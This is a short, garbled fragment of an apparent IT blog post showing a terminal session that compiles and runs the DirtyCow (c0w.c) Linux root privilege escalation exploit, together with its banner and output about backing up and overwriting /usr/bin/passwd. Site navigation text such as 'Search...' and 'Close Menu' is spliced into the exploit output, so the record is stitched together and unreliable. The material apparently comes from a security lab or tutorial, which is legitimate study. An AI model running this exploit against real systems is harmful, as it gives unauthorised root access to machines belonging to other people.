 TCM@debian:~$ gcc -pthread /home/user/tools/dirtycow/c0w.c -o c0w
TCM@debian:~$ ./c0w
Billy Joel's IT Blog
(___)
(o o)_____/
@@ `     \
\ ____, //usr/bin/passwd
//    //
^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap e7de2000
Search...
madvise 0
Close search
ptrace 0
Close Menu